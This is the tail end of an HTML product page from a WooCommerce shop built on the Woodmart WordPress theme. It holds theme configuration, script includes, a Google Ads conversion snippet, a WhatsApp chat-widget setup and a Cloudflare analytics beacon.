.wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"732b2031c6","wishlist_fragments_nonce":"888edb6025","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"88db4b88f0","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
